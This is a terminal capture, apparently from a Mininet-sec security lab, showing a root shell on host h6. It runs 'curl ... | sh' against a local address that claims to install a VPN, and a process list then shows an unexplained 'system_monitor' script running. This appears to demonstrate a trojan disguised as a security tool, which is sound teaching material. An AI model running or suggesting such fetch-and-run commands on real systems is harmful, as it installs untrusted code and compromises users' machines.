 MININET-SEC
Welcome to Mininet-sec @ h6
You can copy with ctrl+shift+c or ctrl+shift+x
You can paste with ctrl+shift+v
You can clear with ctrl+l
root@mnsec-h6-b7368361149848:/#
root@mnsec-h6-b7368361149848:/#
root@mnsec-h6-b7368361149848:/# curl -sfL http://192.168.1.250:5000/s/download-vpn | sh
Installing VPN... done! Now your computer is more secure and protected!
root@mnsec-h6-b7368361149848:/#
root@mnsec-h6-b7368361149848:/#
root@mnsec-h6-b7368361149848:/# ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 2508 888 ? Ss Mar24 0:03 tail -f /dev/null
root 7 0.0 0.0 3916 3172 pts/0 Ss+ Mar24 0:00 bash --norc --noediting -is mininet:h6
root 37 0.0 0.0 3916 3180 pts/1 Ss+ Mar24 0:00 bash --norc --noediting -is mininet:h6
root 59076 0.0 0.0 3916 3136 pts/5 S 12:49 0:00 /bin/bash ./system_monitor
root 59339 0.0 0.0 2476 880 pts/5 S 12:53 0:00 sleep 10
root 59340 0.0 0.0 8080 4020 pts/5 R+ 12:53 0:00 ps aux
root@mnsec-h6-b7368361149848:/#